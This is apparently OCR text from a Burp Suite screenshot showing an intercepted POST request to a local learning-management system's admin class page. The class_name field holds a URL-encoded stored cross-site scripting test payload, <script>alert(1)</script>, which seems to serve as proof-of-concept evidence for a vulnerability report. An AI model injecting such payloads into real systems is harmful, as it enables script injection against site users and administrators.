 Intercept HTTP history WebSockets histor Proxy settin...
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /lms/admin/class.php HTTP/1.1
2 Host: localhost
3 Content-Length: 56
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.60 Safa
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/lms/admin/class.php
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Cookie: PHPSESSID=ope9dl6j55t4elmmb0slvjqetr
21 Connection: keep-alive
22
23 class_name=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&save=